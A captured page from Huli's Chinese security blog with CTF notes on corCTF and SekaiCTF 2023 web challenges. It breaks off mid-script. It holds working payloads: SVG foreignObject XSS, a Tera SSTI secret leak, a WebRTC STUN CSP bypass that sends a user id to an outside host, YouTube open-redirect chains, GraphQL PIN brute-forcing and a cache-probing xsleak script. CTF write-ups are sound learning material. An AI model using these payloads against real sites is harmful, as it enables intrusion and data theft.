

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/index.html
body_size: 16551
content:
<!DOCTYPE html>
<html class="has-navbar-fixed-top" lang="zh-tw">
<head>
    <meta charset="utf-8">
<title>corCTF 2023 &amp; Sekai CTF 2023 筆記 - Huli&#39;s blog</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<link href="https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/" rel="alternate" hreflang="zh-TW" />


<link href="https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/" rel="alternate" hreflang="x-default" />


<link href="https://blog.huli.tw/2023/09/02/en/corctf-sekaictf-2023-writeup/" rel="alternate" hreflang="en" />
    




    
<link rel="canonical" href="https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/">
    





    <meta name="description" content="這兩場都有稍微參加一下，但不是每一題都有看，這篇純粹做個筆記而已，稍微記一下解法，不會太詳細。 老樣子，筆記一下關鍵字：  GraphQL batch query + alias Python os.path.join 絕對路徑 Svg XSS, foreignObject WebRTC CSP bypass Status code xsleak DNS rebinding nmap comman">
<meta property="og:type" content="article">
<meta property="og:title" content="corCTF 2023 &amp; Sekai CTF 2023 筆記">
<meta property="og:url" content="https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/index.html">
<meta property="og:site_name" content="Huli&#39;s blog">
<meta property="og:description" content="這兩場都有稍微參加一下，但不是每一題都有看，這篇純粹做個筆記而已，稍微記一下解法，不會太詳細。 老樣子，筆記一下關鍵字：  GraphQL batch query + alias Python os.path.join 絕對路徑 Svg XSS, foreignObject WebRTC CSP bypass Status code xsleak DNS rebinding nmap comman">
<meta property="og:locale" content="zh_TW">
<meta property="og:image" content="https://blog.huli.tw/img/corctf-sekaictf-2023-writeup/cover.png">
<meta property="article:published_time" content="2023-09-02T05:10:44.000Z">
<meta property="article:modified_time" content="2023-09-02T06:17:28.454Z">
<meta property="article:author" content="Huli">
<meta property="article:tag" content="Security">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://blog.huli.tw/img/corctf-sekaictf-2023-writeup/cover.png">



<link rel="alternative" href="/atom.xml" title="corCTF 2023 &amp; Sekai CTF 2023 筆記" type="application/atom+xml">



<link rel="icon" href="/img/lidemy_logo.png">


<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ovo|Source+Code+Pro">


<link rel="stylesheet" href="/css/bulma.css?v=2.css">



<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/css/lightgallery.min.css">


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/themes/prism-tomorrow.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/line-numbers/prism-line-numbers.min.css" />


<link rel="stylesheet" href="/css/style.css?v=4.css">





    
    
    
    
    
    
    
    
    
    
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1393J2EVCZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-1393J2EVCZ');
</script>


    


<meta name="generator" content="Hexo 6.3.0"></head>
<body>
    <script>
        if (localStorage.getItem('dark-mode')) {
            if (localStorage.getItem('dark-mode') === 'true') {
                document.body.classList.add('dark-mode')
            }
        } else {
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                document.body.classList.add('dark-mode')
            }
        }
    </script>
    
<nav class="navbar is-transparent is-fixed-top navbar-main" role="navigation" aria-label="main navigation">
    <div class="container">
        <div class="navbar-brand">
            <a class="navbar-item navbar-logo" href="/">
                
                    
                    Huli&#39;s blog
                    
                
            </a>
            <div class="navbar-burger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="navbar-menu navbar-start">
            
            <a class="navbar-item "
               href="/archives">文章列表</a>
            
            <a class="navbar-item "
               href="/categories">分類</a>
            
            <a class="navbar-item "
               href="/recommend">推薦閱讀</a>
            
            <a class="navbar-item "
               href="/about">關於我</a>
            
        </div>
        
        <div class="navbar-menu navbar-end">
            
            
            <div class="navbar-item is-hoverable has-dropdown is-hidden-mobile is-hidden-tablet-only toc">
                <a class="navbar-item" title="目錄">
                    目錄
                </a>
                <div class="navbar-dropdown">
                    
                    
                    
                    
                    <a class="navbar-item" href="#corctf-2023">1&nbsp;&nbsp;<b>corCTF 2023</b></a>
                    
                    
                    
                    <a class="navbar-item" href="#force-118-solves">1.1&nbsp;&nbsp;force (118 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#msfrognymize-64-solves">1.2&nbsp;&nbsp;msfrognymize (64 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#frogshare-33-solves">1.3&nbsp;&nbsp;frogshare (33 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#youdirect-5-solves">1.4&nbsp;&nbsp;youdirect (5 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#crabspace-4-solves">1.5&nbsp;&nbsp;crabspace (4 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#leakynote-3-solves">1.6&nbsp;&nbsp;leakynote (3 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#pdf-pal-2-solves">1.7&nbsp;&nbsp;pdf-pal (2 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#lemon-csp-1-solve">1.8&nbsp;&nbsp;lemon-csp (1 solve)</a>
                    
                    
                    
                    <a class="navbar-item" href="#0day-1-solve">1.9&nbsp;&nbsp;0day (1 solve)</a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#sekaictf-2023">2&nbsp;&nbsp;<b>SekaiCTF 2023</b></a>
                    
                    
                    
                    <a class="navbar-item" href="#scanner-service-146-solves">2.1&nbsp;&nbsp;Scanner Service (146 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#frog-waf-29-solves">2.2&nbsp;&nbsp;Frog-WAF (29 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#chunky-16-solves">2.3&nbsp;&nbsp;Chunky (16 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#golf-jail-16-solves">2.4&nbsp;&nbsp;Golf Jail (16 solves)</a>
                    
                    
                    
                    <a class="navbar-item" href="#leakless-note-4-solves">2.5&nbsp;&nbsp;Leakless Note (4 solves)</a>
                    
                </div>
            </div>
            
            
            <a class="navbar-item" target="_blank" title="Medium" href="https://hulitw.medium.com/">
                
                <i class="fab fa-medium"></i>
                
            </a>
               
            <a class="navbar-item" target="_blank" title="Facebook" href="https://www.facebook.com/huli.blog">
                
                <i class="fab fa-facebook"></i>
                
            </a>
               
            <a class="navbar-item" target="_blank" title="RSS" href="/atom-ch.xml">
                
                <i class="fas fa-rss"></i>
                
            </a>
               
            
            <a class="navbar-item btn-dark-mode" title="dark-mode" href="#">
                <div>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="15" height="15" viewBox="0 0 256 256" xml:space="preserve">
                    <defs>
                    </defs>
                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                        <path d="M 87.823 60.7 c -0.463 -0.423 -1.142 -0.506 -1.695 -0.214 c -15.834 8.398 -35.266 2.812 -44.232 -12.718 c -8.966 -15.53 -4.09 -35.149 11.101 -44.665 c 0.531 -0.332 0.796 -0.963 0.661 -1.574 c -0.134 -0.612 -0.638 -1.074 -1.259 -1.153 c -9.843 -1.265 -19.59 0.692 -28.193 5.66 C 13.8 12.041 6.356 21.743 3.246 33.35 S 1.732 57.08 7.741 67.487 c 6.008 10.407 15.709 17.851 27.316 20.961 C 38.933 89.486 42.866 90 46.774 90 c 7.795 0 15.489 -2.044 22.42 -6.046 c 8.601 -4.966 15.171 -12.43 18.997 -21.586 C 88.433 61.79 88.285 61.123 87.823 60.7 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #ffa716; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    </g>
                    </svg>
                </div>
            </a>
            
                <a class="navbar-item" href="/2023/09/02/en/corctf-sekaictf-2023-writeup/">English</a>
            
            

        </div>
    </div>
</nav>

    <section class="section">
    <div class="container">
      
      <div data-nosnippet class="self-notice">
        如果有什麼想回饋的（如對文章或部落格的感想），除了留言以外也能填表單跟我說：<a href="https://forms.gle/XuWyRC5qtSd2ANta8" target="_blank">表單連結</a>。若是對更多 JavaScript 知識有興趣，歡迎參考我的新書<a target="_blank" rel="noopener" href="https://www.tenlong.com.tw/products/9786267757048">《JavaScript 重修就好》</a>
      </div>
      
    <article class="article content gallery" itemscope itemprop="blogPost">
    <h1 class="article-title is-size-3 is-size-4-mobile" itemprop="name">
        
            corCTF 2023 &amp; Sekai CTF 2023 筆記
        
    </h1>
    <div class="article-meta columns is-variable is-1 is-multiline is-mobile is-size-7-mobile">
        <span class="column is-narrow">
            <time datetime="2023-09-02T05:10:44.000Z" itemprop="datePublished">2023年9月2日</time>
        </span>
        
        <span class="column is-narrow article-category">
            <i class="far fa-folder"></i>
            <a class="article-category-link" href="/categories/Security/">Security</a>
        </span>
        
        
        
    </div>
    
    <div class="article-entry is-size-6-mobile" itemprop="articleBody">
    
        <p>這兩場都有稍微參加一下，但不是每一題都有看，這篇純粹做個筆記而已，稍微記一下解法，不會太詳細。</p>
<p>老樣子，筆記一下關鍵字：</p>
<ol>
<li>GraphQL batch query + alias</li>
<li>Python os.path.join 絕對路徑</li>
<li>Svg XSS, foreignObject</li>
<li>WebRTC CSP bypass</li>
<li>Status code xsleak</li>
<li>DNS rebinding</li>
<li>nmap command injection</li>
<li>ruby rack 上傳檔案暫存</li>
<li>buildConstraintViolationWithTemplate EL injection</li>
<li>request smuggling</li>
<li>document.baseURI</li>
<li>200&#x2F;404 status code xsleak</li>
</ol>
<span id="more"></span>

<h2><span id="corctf-2023">corCTF 2023</span></h2><p>題目的原始碼都在這邊：<a target="_blank" rel="noopener" href="https://github.com/Crusaders-of-Rust/corCTF-2023-public-challenge-archive/tree/master/web">https://github.com/Crusaders-of-Rust/corCTF-2023-public-challenge-archive/tree/master/web</a><br>部分 web 題的 writeup：<a target="_blank" rel="noopener" href="https://brycec.me/posts/corctf_2023_challenges">https://brycec.me/posts/corctf_2023_challenges</a></p>
<h3><span id="force-118-solves">force (118 solves)</span></h3><p>pin 碼的值有 10000 種可能，需要在 10 個 request 以內用 GraphQL query 找出正確的值。</p>
<p>解法就是用 batch query + alias，一個請求就可以試很多次（取自底下的文章）：</p>
<pre class="line-numbers language-none"><code class="language-none">&#123;
  flag0:flag(pin:0),
  flag1:flag(pin:1),
  flag2:flag(pin:2),
  flag3:flag(pin:3),
  flag4:flag(pin:4),
  flag5:flag(pin:5)
&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>其他人的 writeup：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://siunam321.github.io/ctf/corCTF-2023/web/force/">https://siunam321.github.io/ctf/corCTF-2023/web/force/</a></li>
<li><a target="_blank" rel="noopener" href="https://github.com/hanzotaz/corctf2023_writeup/">https://github.com/hanzotaz/corctf2023_writeup/</a></li>
</ol>
<h3><span id="msfrognymize-64-solves">msfrognymize (64 solves)</span></h3><p>重點是底下這一段的程式碼：</p>
<pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/anonymized/&lt;image_file>'</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">serve_image</span><span class="token punctuation">(</span>image_file<span class="token punctuation">)</span><span class="token punctuation">:</span>
    file_path <span class="token operator">=</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>join<span class="token punctuation">(</span>UPLOAD_FOLDER<span class="token punctuation">,</span> unquote<span class="token punctuation">(</span>image_file<span class="token punctuation">)</span><span class="token punctuation">)</span>
    <span class="token keyword">if</span> <span class="token string">".."</span> <span class="token keyword">in</span> file_path <span class="token keyword">or</span> <span class="token keyword">not</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>exists<span class="token punctuation">(</span>file_path<span class="token punctuation">)</span><span class="token punctuation">:</span>
        <span class="token keyword">return</span> <span class="token string-interpolation"><span class="token string">f"Image </span><span class="token interpolation"><span class="token punctuation">&#123;</span>file_path<span class="token punctuation">&#125;</span></span><span class="token string"> cannot be found."</span></span><span class="token punctuation">,</span> <span class="token number">404</span>
    <span class="token keyword">return</span> send_file<span class="token punctuation">(</span>file_path<span class="token punctuation">,</span> mimetype<span class="token operator">=</span><span class="token string">'image/png'</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Python 的 <code>os.path.join</code> 有一個眾所皆知的行為是當你要 join 的東西是一個絕對路徑的時候，前面都會被忽略：</p>
<pre class="line-numbers language-none"><code class="language-none">&gt;&gt;&gt; os.path.join(&#39;&#x2F;tmp&#x2F;abc&#39;, &#39;test.txt&#39;)
&#39;&#x2F;tmp&#x2F;abc&#x2F;test.txt&#39;
&gt;&gt;&gt; os.path.join(&#39;&#x2F;tmp&#x2F;abc&#39;, &#39;&#x2F;test.txt&#39;)
&#39;&#x2F;test.txt&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>

<p>因此這題利用這個特性就可以做到任意讀檔，拿到 flag。</p>
<p>參考資料：<a target="_blank" rel="noopener" href="https://siunam321.github.io/ctf/corCTF-2023/web/msfrognymize/">https://siunam321.github.io/ctf/corCTF-2023/web/msfrognymize/</a></p>
<h3><span id="frogshare-33-solves">frogshare (33 solves)</span></h3><p>這題使用了一個叫做 <a target="_blank" rel="noopener" href="https://github.com/shubhamjain/svg-loader">svg-loader</a> 的 library，可以自動載入一個 SVG URL，因此這題是基於 SVG 的 XSS。</p>
<p>在引入的時候為了安全性，會自動把 script 以及 inline script 等等的東西移除，但是漏掉了 <code>&lt;foreignObject&gt;</code> 這個東西，這標籤可以讓你在 SVG 裡面載入 HTML，搭配 iframe srcdoc 來使用就可以繞過：</p>
<pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token prolog">&lt;?xml version="1.0" standalone="no"?></span>
<span class="token doctype"><span class="token punctuation">&lt;!</span><span class="token doctype-tag">DOCTYPE</span> <span class="token name">svg</span> <span class="token name">PUBLIC</span> <span class="token string">"-//W3C//DTD SVG 1.1//EN"</span> <span class="token string">"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"</span><span class="token punctuation">></span></span>

<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>svg</span> <span class="token attr-name">version</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>1.1<span class="token punctuation">"</span></span> <span class="token attr-name">baseProfile</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>full<span class="token punctuation">"</span></span> <span class="token attr-name">xmlns</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>http://www.w3.org/2000/svg<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>polygon</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>triangle<span class="token punctuation">"</span></span> <span class="token attr-name">points</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>0,0 0,50 50,0<span class="token punctuation">"</span></span> <span class="token attr-name">fill</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>#009900<span class="token punctuation">"</span></span> <span class="token attr-name">stroke</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>#004400<span class="token punctuation">"</span></span><span class="token punctuation">/></span></span>

  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>foreignObject</span><span class="token punctuation">></span></span>
    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>iframe</span> <span class="token attr-name">srcdoc</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span><span class="token entity named-entity" title="&lt;">&amp;lt;</span>script<span class="token entity named-entity" title="&gt;">&amp;gt;</span>alert(document.domain)<span class="token entity named-entity" title="&lt;">&amp;lt;</span>/script<span class="token entity named-entity" title="&gt;">&amp;gt;</span><span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>iframe</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>foreignObject</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>svg</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>再來就是繞過 CSP，這題最後是用 <code>&lt;base&gt;</code> 來改變 script 載入的位置來達成。</p>
<p>參考資料：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://siunam321.github.io/ctf/corCTF-2023/web/frogshare/">https://siunam321.github.io/ctf/corCTF-2023/web/frogshare/</a></li>
</ol>
<p>而 Renwa 的解法則是在 iframe 裡面重建 app，並藉由 Next.js 的特性來插入 script：<a target="_blank" rel="noopener" href="https://gist.github.com/RenwaX23/75f945e25123442ea341d855c22be9dd">https://gist.github.com/RenwaX23/75f945e25123442ea341d855c22be9dd</a></p>
<h3><span id="youdirect-5-solves">youdirect (5 solves)</span></h3><p>這題就是找到 YouTube 上的 open redirect，簡單明瞭。</p>
<p>@EhhThing 提供的（點了會登出），串了兩層 open redirect：</p>
<p><a target="_blank" rel="noopener" href="https://youtube.com/logout?continue=http://googleads.g.doubleclick.net/pcs/click?adurl=https://webhook.site/ccb8a675-14cb-419c-9e85-3b709a99e394">https://youtube.com/logout?continue=http%3A%2F%2Fgoogleads%2Eg%2Edoubleclick%2Enet%2Fpcs%2Fclick%3Fadurl%3Dhttps%3A%2F%2Fwebhook%2Esite%2Fccb8a675%2D14cb%2D419c%2D9e85%2D3b709a99e394</a></p>
<p>@pew 提供的：<br><a target="_blank" rel="noopener" href="https://www.youtube.com/attribution_link?u=https://m.youtube.com@pew.com/pew">https://www.youtube.com/attribution_link?u=https://<span class="__cf_email__" data-cfemail="c4a9eabdabb1b0b1a6a1eaa7aba984b4a1b3eaa7aba9">[email&#160;protected]</span>/pew</a></p>
<p>@Josh 提供的：<br><a target="_blank" rel="noopener" href="https://www.youtube.com/redirect?event=video_description&redir_token=[base64]&q=https://sheiwknajaka.free.beeceptor.com/&v=-5Rm9ymMTRA&html_redirect=1">https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fsheiwknajaka.free.beeceptor.com%2F&amp;v=-5Rm9ymMTRA&amp;html_redirect=1</a></p>
<p>這個比較特別，其實 YouTube 影片敘述的連結每一個都會產生一個 redirect link，但是在網頁上都有綁定 session ID，所以換個裝置就不能使用了，而這個是在 mobile app 上面產生的，可以是因為 mobile app 沒有 cookie 所以不受限制，有趣。</p>
<h3><span id="crabspace-4-solves">crabspace (4 solves)</span></h3><p>第一步是用 tera 的 SSTI leak 出環境變數：<code>&#123;&#123; get_env(name="SECRET") &#125;&#125;</code></p>
<p>再來可以用 WebRTC 去繞過 CSP：</p>
<pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">
<span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">a</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>
    c<span class="token operator">=</span><span class="token punctuation">&#123;</span><span class="token literal-property property">iceServers</span><span class="token operator">:</span><span class="token punctuation">[</span><span class="token punctuation">&#123;</span><span class="token literal-property property">urls</span><span class="token operator">:</span><span class="token string">"stun:&#123;&#123;user.id&#125;&#125;.x.cjxol.com:1337"</span><span class="token punctuation">&#125;</span><span class="token punctuation">]</span><span class="token punctuation">&#125;</span>
    <span class="token punctuation">(</span>p<span class="token operator">=</span><span class="token keyword">new</span> <span class="token class-name">RTCPeerConnection</span><span class="token punctuation">(</span>c<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">createDataChannel</span><span class="token punctuation">(</span><span class="token string">"d"</span><span class="token punctuation">)</span>
    <span class="token keyword">await</span> p<span class="token punctuation">.</span><span class="token function">setLocalDescription</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token punctuation">&#125;</span>
<span class="token function">a</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>有了這兩個之後就可以偽造出一個 admin session 然後拿到 flag。</p>
<p>參考資料：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://www.cjxol.com/posts/corctf-2023-crabspace-web-writeup/">corCTF 2023 web&#x2F;crabspace Writeup</a></li>
</ol>
<h3><span id="leakynote-3-solves">leakynote (3 solves)</span></h3><p>這題在比賽中的時候有解開，簡單來講就是給你一個 free HTML injection 以及嚴格的 CSP：</p>
<pre class="line-numbers language-none"><code class="language-none">Content-Security-Policy &quot;script-src &#39;none&#39;; object-src &#39;none&#39;; frame-ancestors &#39;none&#39;;&quot;;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>然後有一個 search API，成功會回傳 200，失敗回傳 404，要想辦法利用這個去 leak flag。</p>
<p>這題的重點之一是 CSP header 是 nginx 加上的，而 nginx 只有對 2xx 跟 3xx 會加上 header，因此如果搜尋失敗回傳 404，這個頁面是不會有 CSP 的。</p>
<p>因此我那時候就想出了一個用 cache probing 的方式。</p>
<p>我們在 note 裡面插入 <code>&lt;iframe src=search?q=a&gt;</code>，如果沒有找到東西，那就沒有 CSP，所以 iframe 的內容會被載入，頁面上的 CSS 也會被載入。反之，因為違反 CSP，沒有東西會被載入。</p>
<p>因此可以透過「CSS 有沒有被放到 cache 中」這點去 leak 出搜尋有沒有找到東西。</p>
<p>那時候實作的程式碼如下：</p>
<pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">
  <span class="token keyword">const</span> <span class="token function-variable function">sleep</span> <span class="token operator">=</span> <span class="token parameter">ms</span> <span class="token operator">=></span> <span class="token keyword">new</span> <span class="token class-name">Promise</span><span class="token punctuation">(</span><span class="token parameter">resolve</span> <span class="token operator">=></span> <span class="token function">setTimeout</span><span class="token punctuation">(</span>resolve<span class="token punctuation">,</span> ms<span class="token punctuation">)</span><span class="token punctuation">)</span>
  <span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">clearCache</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">let</span> controller <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">AbortController</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">let</span> signal <span class="token operator">=</span> controller<span class="token punctuation">.</span>signal<span class="token punctuation">;</span>
    <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">'https://leakynote.be.ax/assets/normalize.css'</span><span class="token punctuation">,</span><span class="token punctuation">&#123;</span>
      <span class="token literal-property property">mode</span><span class="token operator">:</span> <span class="token string">"no-cors"</span><span class="token punctuation">,</span>
      <span class="token literal-property property">signal</span><span class="token operator">:</span> signal<span class="token punctuation">,</span>
      <span class="token literal-property property">cache</span><span class="token operator">:</span> <span class="token string">'reload'</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
    <span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
    controller<span class="token punctuation">.</span><span class="token function">abort</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">100</span><span class="token punctuation">)</span>
  <span class="token punctuation">&#125;</span>

  <span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token parameter">title<span class="token punctuation">,</span> url</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token comment">// open note page</span>
    <span class="token keyword">var</span> w <span class="token operator">=</span> window<span class="token punctuation">.</span><span class="token function">open</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span>

    <span class="token comment">// wait 1s</span>
    <span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">1000</span><span class="token punctuation">)</span>

    <span class="token comment">// clear cache and wait again</span>
    <span class="token keyword">await</span> <span class="token function">clearCache</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
    <span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">1500</span><span class="token punctuation">)</span>

    <span class="token comment">// now the iframe should load, do cache probing</span>
    <span class="token keyword">const</span> now <span class="token operator">=</span> performance<span class="token punctuation">.</span><span class="token function">now</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
    <span class="token keyword">await</span> <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">'https://leakynote.be.ax/assets/normalize.css'</span><span class="token punctuation">,</span> <span class="token punctuation">&#123;</span>
      <span class="token literal-property property">mode</span><span class="token operator">:</span> <span class="token string">'no-cors'</span><span class="token punctuation">,</span>
      <span class="token literal-property property">cache</span><span class="token operator">:</span> <span class="token string">'force-cache'</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
    <span class="token keyword">const</span> end <span class="token operator">=</span> performance<span class="token punctuation">.</span><span class="token function">now</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
